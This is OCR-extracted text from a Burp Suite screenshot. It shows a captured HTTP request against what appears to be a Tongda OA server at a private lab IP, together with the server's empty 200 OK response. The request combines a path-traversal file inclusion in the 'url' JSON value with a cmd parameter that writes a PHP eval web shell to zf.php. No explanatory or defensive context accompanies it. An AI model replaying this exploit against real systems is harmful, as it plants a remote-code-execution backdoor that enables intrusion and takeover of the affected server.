 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 115
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2210/973152598.jpg"}
&cmd=echo+"<%3fphp+%40eval($_POST['zf'])%3b%3f>"+>+zf.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Oct 2022 11:56:32 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7
Ready 204 bytes | 53 millis